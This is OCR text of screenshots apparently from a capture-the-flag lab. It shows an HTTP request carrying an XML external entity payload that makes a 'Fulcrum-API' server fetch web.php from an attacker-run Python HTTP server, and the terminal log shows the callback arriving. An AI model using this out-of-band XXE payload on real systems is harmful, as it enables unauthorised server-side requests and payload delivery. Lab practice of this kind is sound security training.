 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 10.129.136.254:56423
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: pmaCookieVer=5; pma_lang=es; pma_collation_connection=utf8mb4_unicode_ci; phpMyAdmin=
3e37th9qrngdc2b3gh1hknscbe
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 136
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <!DOCTYPE foo [ <!ENTITY example SYSTEM "http://10.10.16.21/web.php"> ]>
14 <data>
&example;
</data>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jun 2024 17:49:16 GMT
3 Content-Type: application/json;charset=utf-8
4 Connection: keep-alive
5 Server: Fulcrum-API Beta
6 Content-Length: 31
7
8 {
"Heartbeat":{
"Ping":"Pong"
}
}
9
10
root@kali: ~administrador/Descargas
root@kali: /home/admini... × root@kali: ~administrado... × administrador@ka
┌──(root㉿kali)-[~administrador/Descargas]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.136.254 - - [23/Jun/2024 19:49:17] "GET /web.php HTTP/1.0" 200 -
10.129.136.254 - - [23/Jun/2024 19:49:17] "GET /web.php HTTP/1.0" 200 -